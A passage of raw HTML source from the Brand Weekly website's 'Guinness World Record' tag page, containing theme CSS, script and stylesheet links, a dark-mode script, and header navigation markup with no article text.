Sans;--meta-fweight:400;--meta-fcolor:#000000;--meta-fsize:11px;--meta-b-family:Encode Sans;--meta-b-fweight:600;--meta-b-fcolor:#db2511;--input-family:Alegreya;--input-fweight:400;--btn-family:Encode Sans;--btn-fweight:700;--menu-family:Alegreya;--menu-fweight:900;--menu-fsize:20px;--submenu-family:Alegreya;--submenu-fweight:800;--submenu-transform:none;--submenu-fsize:15px;--dwidgets-family:Encode Sans;--dwidgets-fweight:600;--headline-family:Alegreya;--headline-fweight:900;--headline-fsize:46px;--headline-fheight:1.043;--tagline-family:Encode Sans;--tagline-fweight:400;--tagline-fsize:17px;--tagline-fheight:1.471;--heading-family:Alegreya;--heading-fweight:900;--subheading-family:Encode Sans;--subheading-fweight:400;--quote-fweight:700;--quote-fspace:-.5px;--excerpt-fweight:400;--bcrumb-family:Encode Sans;--bcrumb-fweight:400;--toc-family:Encode Sans;--toc-fweight:500;--toc-fsize:14px;--toc-fspace:-0.03571em;--excerpt-fsize : 15px;--headline-s-fsize : 44px;--tagline-s-fsize : 17px;}@media (max-width: 1024px) {body {--body-fsize : 17px;--h1-fsize : 30px;--h2-fsize : 22px;--h3-fsize : 19px;--h4-fsize : 16px;--h5-fsize : 14px;--h6-fsize : 13px;--meta-fsize : 10px;--excerpt-fsize : 14px;--headline-fsize : 36px;--headline-s-fsize : 36px;--tagline-fsize : 16px;--tagline-s-fsize : 16px;--toc-fsize : 13px;}}@media (max-width: 767px) {body {--body-fsize : 16px;--h1-fsize : 28px;--h2-fsize : 20px;--h3-fsize : 18px;--h4-fsize : 15px;--h5-fsize : 14px;--h6-fsize : 13px;--meta-fsize : 10px;--excerpt-fsize : 13px;--headline-fsize : 28px;--headline-s-fsize : 28px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;--toc-fsize : 13px;}}:root {--g-color :#f47e1e;--g-color-90 :#f47e1ee6;--dark-accent :#000000;--dark-accent-90 :#000000e6;--dark-accent-0 :#00000000;--hyperlink-color :#db2511;--excerpt-color :#000000;--indicator-bg-from :#000000;--indicator-bg-to :#f47e1e;--indicator-height :1px;}[data-theme="dark"], .light-scheme {--solid-white :#000000;--dark-accent :#000000;--dark-accent-90 :#000000e6;--dark-accent-0 :#00000000;--excerpt-color :#ffffff;--meta-fcolor :#ffffff;--meta-b-fcolor :#fff518;--sponsor-color :#81f44b;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"] {--subnav-bg: #000000;--subnav-bg-from: #000000;--subnav-bg-to: #000000;--subnav-color :#ffffff;--subnav-color-10 :#ffffff1a;--subnav-color-h :#dddddd;}:root {--mbnav-bg: #f47e1e;--mbnav-bg-from: #f47e1e;--mbnav-bg-to: #f47e1e;--submbnav-bg: #f47e1e;--submbnav-bg-from: #f47e1e;--submbnav-bg-to: #f47e1e;--mbnav-color :#ffffff;--submbnav-color :#ffffff;--submbnav-color-10 :#ffffff1a;}:root {--subnav-bg: #000000;--subnav-bg-from: #000000;--subnav-bg-to: #f47e1e;--subnav-color :#ffffff;--subnav-color-10 :#ffffff1a;--subnav-color-h :#dddddd;--privacy-bg-color :#f47e1e;--privacy-color :#ffffff;--topad-spacing :15px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-color :#db2511;--hyperlink-weight :700;--hyperlink-style :italic;--mbnav-height :50px;--mlogo-height :42px;--heading-sub-color :#000000;--rb-width : 1240px;--rb-small-width : 830px;--rb-s-width : 1070px;--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--verified-color :#000000;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--heading-sub-color :#ffffff;--hyperlink-color :#fff518; }.p-readmore { font-family:Encode Sans;font-weight:700;text-transform:uppercase;}.mobile-menu > li > a  { font-family:Alegreya;font-weight:800;font-size:15px;}.mobile-menu .sub-menu a, .logged-mobile-menu a { font-family:Alegreya;font-weight:900;font-size:18px;}.mobile-qview a { font-family:Alegreya;font-weight:900;font-size:18px;}.search-header:before { background-color : #85020a;background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/xfoxiz/focus/wp-content/uploads/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #0000000a;}#amp-mobile-version-switcher { display: none; }.search-icon-svg { -webkit-mask-image: url(https://www.brandweekly.co/wp-content/uploads/2024/11/search-icon.svg);mask-image: url(https://www.brandweekly.co/wp-content/uploads/2024/11/search-icon.svg); }.login-icon-svg { -webkit-mask-image: url(https://www.brandweekly.co/wp-content/uploads/2024/11/user-icon.svg);mask-image: url(https://www.brandweekly.co/wp-content/uploads/2024/11/user-icon.svg); }.mobile-menu .sub-menu > * {flex: 0 0 100%}@media (min-width: 1025px) { .grid-container > .sidebar-wrap { flex: 0 0 30%; width: 30%; } .grid-container > .s-ct { flex: 0 0 69.9%; width: 69.9%; } }
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://www.brandweekly.co/wp-content/themes/foxiz/assets/css/print.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.brandweekly.co/wp-content/themes/foxiz/style.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744900346' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744900351' media='all' />
<link rel='stylesheet' id='elementor-gf-local-encodesans-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/google-fonts/css/encodesans.css?ver=1744900400' media='all' />
<script src="https://www.brandweekly.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.brandweekly.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://www.brandweekly.co/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://www.brandweekly.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.brandweekly.co/wp-json/wp/v2/tags/264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brandweekly.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://www.brandweekly.co/#website",
    "url": "https://www.brandweekly.co/",
    "name": "Brand Weekly",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.brandweekly.co/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta property="og:description" content=""/>
<meta property="og:site_name" content="Brand Weekly"/>
<meta property="og:locale" content="en-US"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Guinness World Record &#8211; Brand Weekly"/>
<meta property="og:url" content="https://www.brandweekly.co/tag/guinness-world-record/"/>
<link rel="icon" href="https://www.brandweekly.co/wp-content/uploads/2025/04/cropped-BrandWeeklylogowithslogan-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.brandweekly.co/wp-content/uploads/2025/04/cropped-BrandWeeklylogowithslogan-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.brandweekly.co/wp-content/uploads/2025/04/cropped-BrandWeeklylogowithslogan-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.brandweekly.co/wp-content/uploads/2025/04/cropped-BrandWeeklylogowithslogan-270x270.webp" />
</head>
<body class="archive tag tag-guinness-world-record tag-264 wp-embed-responsive wp-theme-foxiz td-standard-pack elementor-default elementor-kit-3661 menu-ani-1 hover-ani-2 btn-ani-3 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 is-hd-rb_template is-backtop none-m-backtop " data-theme="default">
		<script>
            (function () {
                const yesStorage = () => {
                    let storage;
                    try {
                        storage = window['localStorage'];
                        storage.setItem('__rbStorageSet', 'x');
                        storage.removeItem('__rbStorageSet');
                        return true;
                    } catch {
                        return false;
                    }
                };
                let currentMode = null;
                const darkModeID = 'RubyDarkMode';
				                currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
                if (!currentMode) {
					                    currentMode = 'default';
                    yesStorage() && localStorage.setItem(darkModeID, 'default');
					                }
                document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
				            })();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-template">
			<aside id="rb-privacy" class="privacy-bar privacy-top"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="https://www.brandweekly.co/privacy-policy/">Privacy Policy</a> and <a href="https://www.brandweekly.co/terms-conditions/">Terms of Use</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>			<div class="navbar-outer navbar-template-outer">
				<div id="header-template-holder"><div class="header-template-inner">		<div data-elementor-type="wp-post" data-elementor-id="2466" class="elementor elementor-2466">
				<div class="elementor-element elementor-element-a047253 e-flex e-con-boxed e-con e-parent" data-id="a047253" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-831e6f8 e-con-full e-flex e-con e-child" data-id="831e6f8" data-element_type="container">
				<div class="elementor-element elementor-element-5844490 elementor-widget elementor-widget-foxiz-current-date" data-id="5844490" data-element_type="widget" data-widget_type="foxiz-current-date.default">
				<div class="elementor-widget-container">
					<span class="current-date">Friday, Jan 23, 2026</span>				</div>
				</div>
				<div class="elementor-element elementor-element-65b63bd is-divider-0 elementor-widget elementor-widget-foxiz-quick-links" data-id="65b63bd" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
					<div id="uid_65b63bd" class="block-wrap block-qlinks qlayout-1 effect-dotted yes-wrap light-scheme meta-s-gray-line">		<ul class="qlinks-inner">
			<li class="qlink h5"><a href="https://www.brandweekly.co/category/marketing/">Marketing</a></li><li class="qlink h5"><a href="https://www.brandweekly.co/category/lifestyle/brand-news/">Brand News</a></li><li class="qlink h5"><a href="https://www.brandweekly.co/category/news/">News</a></li><li class="qlink h5"><a href="https://www.brandweekly.co/tag/featured/">featured</a></li><li class="qlink h5"><a href="https://www.brandweekly.co/category/news/consumer-news/">Consumer News</a></li><li class="qlink h5"><a href="https://www.brandweekly.co/category/uk/">World</a></li><li class="qlink h5"><a href="https://www.brandweekly.co/category/news/directory/">Directory</a></li><li class="qlink h5"><a href="https://www.brandweekly.co/category/videos/brand-weekly-tv/">Brand Weekly TV</a></li></ul>
		</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d705b51 e-con-full e-flex e-con e-child" data-id="d705b51" data-element_type="container">
				<div class="elementor-element elementor-element-5a82dae elementor-widget elementor-widget-foxiz-search-icon" data-id="5a82dae" data-element_type="widget" data-widget_type="foxiz-search-icon.default">
				<div class="elementor-widget-container">
							<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger has-label" aria-label="search">
				<span class="search-icon-svg"></span>									<span class="header-search-label meta-text">Search</span>
							</a>
							<div class="header-dropdown">
					<div class="header-search-form is-icon-layout">
						<form method="get" action="https://www.brandweekly.co/" class="rb-search-form live-search-form"  data-search="post" data-limit="4" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><span class="search-icon-svg"></span></span><span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response light-scheme"></div></form>					</div>
				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-269d4fd elementor-widget elementor-widget-foxiz-login-icon" data-id="269d4fd" data-element_type="widget" data-widget_type="foxiz-login-icon.default">
				<div class="elementor-widget-container">
							<div class="wnav-holder widget-h-login header-dropdown-outer">
							<a href="https://www.brandweekly.co/management/?redirect_to=https%3A%2F%2Fwww.brandweekly.co%2Ftag%2Fguinness-world-record%2F" class="login-toggle is-login is-btn is-btn-icon header-element" aria-label="Login"><span class="login-icon-svg"></span><span>Login</span></a>
					</div>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cc54631 e-flex e-con-boxed e-con e-parent" data-id="cc54631" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-11a9ee0 e-con-full e-flex e-con e-child" data-id="11a9ee0" data-element_type="container">
				<div class="elementor-element elementor-element-b746748 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-heading" data-id="b746748" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
					<div id="uid_b746748" class="block-h heading-layout-19 light-scheme"><div class="heading-inner"><span class="heading-title"><span>Premium freelance talent for ambitious brands</span></span><div class="heading-tagline h6"><span class="heading-tagline-label">Connect with outstanding creatives and committed doers on DOLANCERS</span></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-f8578f5 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="f8578f5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.dolancers.com" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-long-arrow-alt-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z"></path></svg>			</span>
									<span class="elementor-button-text">Get Access</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-468bcb3 e-con-full e-flex e-con e-child" data-id="468bcb3" data-element_type="container">
				<div class="elementor-element elementor-element-1a7c5b0 elementor-widget elementor-widget-foxiz-logo" data-id="1a7c5b0" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
							<div class="the-logo">
			<a href="https://www.brandweekly.co/">
									<img fetchpriority="high" loading="eager" decoding="async" data-mode="default" width="1024" height="1024" src="https://www.brandweekly.co/wp-content/uploads/2025/04/BrandWeeklylogowithslogan-1.webp" alt="Brand Weekly"/>
					<img loading="eager" decoding="async" data-mode="dark" width="1024" height="1024" src="https://www.brandweekly.co/wp-content/uploads/2025/04/BrandWeeklylogowithslogan-1.webp" alt=""/>
							</a>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7c3eaea e-flex e-con-boxed e-con e-parent" data-id="7c3eaea" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7678826 e-con-full e-flex e-con e-child" data-id="7678826" data-element_type="container">
				<div class="elementor-element elementor-element-6975d2b no-edge is-divider-pipe-2 elementor-widget elementor-widget-foxiz-navigation" data-id="6975d2b" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
							<nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3713"><a href="https://www.brandweekly.co/"><span>Home</span></a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1500"><a href="https://www.brandweekly.co/category/news/"><span>News</span></a>
<ul class="sub-menu">
	<li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://www.brandweekly.co/category/news/consumer-news/"><span>Consumer News</span></a></li>
	<li id="menu-item-1502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://www.brandweekly.co/category/news/directory/"><span>Directory</span></a></li>
	<li id="menu-item-1503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1503"><a href="https://www.brandweekly.co/category/news/industry-news/"><span>Industry News</span></a></li>
	<li id="menu-item-1504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1504"><a href="https://www.brandweekly.co/category/news/interviews/"><span>Interviews</span></a></li>
</ul>
</li>
<li id="menu-item-3706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3706"><a href="https://www.brandweekly.co/category/world/"><span>World</span></a></li>
<li id="menu-item-3708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3708"><a href="https://www.brandweekly.co/category/business/"><span>Business</span></a></li>
<li id="menu-item-3709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3709"><a href="https://www.brandweekly.co/category/lifeandstyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-1505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1505"><a href="https://www.brandweekly.co/category/reviews/"><span>Reviews</span></a>
<ul class="sub-menu">
	<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1513"><a href="https://www.brandweekly.co/category/reviews/jewelry-watches/"><span>Jewelry &amp; Watches</span></a></li>
	<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1516"><a href="https://www.brandweekly.co/category/reviews/tech/"><span>Tech</span></a></li>
	<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://www.brandweekly.co/category/reviews/travel/"><span>Travel</span></a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1514"><a href="https://www.brandweekly.co/category/reviews/motoring/"><span>Motoring</span></a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://www.brandweekly.co/category/reviews/health-beauty/"><span>Health &amp; Beauty</span></a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511"><a href="https://www.brandweekly.co/category/reviews/home-garden/"><span>Home &amp; Garden</span></a></li>
	<li id="menu-item-1508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1508"><a href="https://www.brandweekly.co/category/reviews/fashion/"><span>Fashion</span></a></li>
	<li id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1515"><a href="https://www.brandweekly.co/category/reviews/sports-leisure/"><span>Sports &amp; Leisure</span></a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1506"><a href="https://www.brandweekly.co/category/reviews/baby-nursery/"><span>Baby &amp; Nursery</span></a></li>
	<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://www.brandweekly.co/category/reviews/food-drinks/"><span>Food &amp; Drinks</span></a></li>
	<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://www.brandweekly.co/category/reviews/hotels/"><span>Hotels</span></a></li>
	<li id="menu-item-1507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1507"><a href="https://www.brandweekly.co/category/reviews/brand-weekly-introducing/"><span>Brand Weekly Introducing</span></a></li>
</ul>
</li>
<li id="menu-item-1518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1518"><a href="https://www.brandweekly.co/category/videos/"><span>Videos</span></a>
<ul class="sub-menu">
	<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1521"><a href="https://www.brandweekly.co/category/videos/consumer-focus/"><span>Consumer Focus</span></a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1520"><a href="https://www.brandweekly.co/category/videos/brand-weekly-tv/"><span>Brand Weekly TV</span></a></li>
	<li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1524"><a href="https://www.brandweekly.co/category/videos/product-launch/"><span>Product Launch</span></a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://www.brandweekly.co/category/videos/audio/"><span>Audio</span></a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"><a href="https://www.brandweekly.co/category/videos/official-top-10-uk-tv-adverts/"><span>Official Top 10 UK TV Adverts</span></a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1522"><a href="https://www.brandweekly.co/category/videos/official-top-10-international-tv-adverts/"><span>Official Top 10 International TV Adverts</span></a></li>
</ul>
</li>
<li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://www.brandweekly.co/brandweeklyawards-2/"><span>AWARDS</span></a></li>
<li id="menu-item-1526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1526"><a href="#"><span>Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://www.brandweekly.co/brandweeklyawards-2/"><span>Brand Weekly Awards 2025 – Nominations Announced</span></a></li>
	<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://www.brandweekly.co/brand-weekly-conference/"><span>Brand Weekly Conference</span></a></li>
	<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://www.brandweekly.co/national-luxury-lifestyle-awards/"><span>National Luxury &#038; Lifestyle Awards</span></a></li>
	<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://www.brandweekly.co/uma/"><span>UMA</span></a></li>
	<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://www.brandweekly.co/british-young-business-awards/"><span>British Young Business Awards</span></a></li>
	<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532"><a href="https://www.brandweekly.co/nrta/"><span>NRTA</span></a></li>
</ul>
</li>
<li id="menu-item-1533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1533"><a href="https://www.brandweekly.co/category/confrence/"><span>Conference</span></a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://www.brandweekly.co/voting/"><span>Vote now for the Brand Weekly Awards</span></a></li>
</ul>		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-9b8a3a4 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-popup-template" data-id="9b8a3a4" data-element_type="widget" data-widget_type="foxiz-popup-template.default">
				<div class="elementor-widget-container">
					<div class="popup-trigger-btn h5" data-trigger="uid_9b8a3a4" data-position="rb-popup-top"><i class="popup-trigger-svg"></i><div class="popup-trigger-label">Explore by Topics</div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a1f1166 e-con-full e-flex e-con e-child" data-id="a1f1166" data-element_type="container">
				<div class="elementor-element elementor-element-24b1106 elementor-widget elementor-widget-foxiz-popup-template" data-id="24b1106" data-element_type="widget" data-widget_type="foxiz-popup-template.default">
				<div class="elementor-widget-container">
					<div class="popup-trigger-btn h5" data-trigger="uid_24b1106" data-position="rb-popup-center"><div class="popup-trigger-label">Subscribe</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-b4ddbed elementor-widget elementor-widget-foxiz-dark-mode-toggle" data-id="b4ddbed" data-element_type="widget" data-widget_type="foxiz-dark-mode-toggle.default">
				<div class="elementor-widget-container">
							<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>		<div id="header-mobile" class="header-mobile">
			<div class="header-mobile-wrap">
						<div class="mbnav mbnav-center edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" aria-label="mobile trigger">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
				</div>
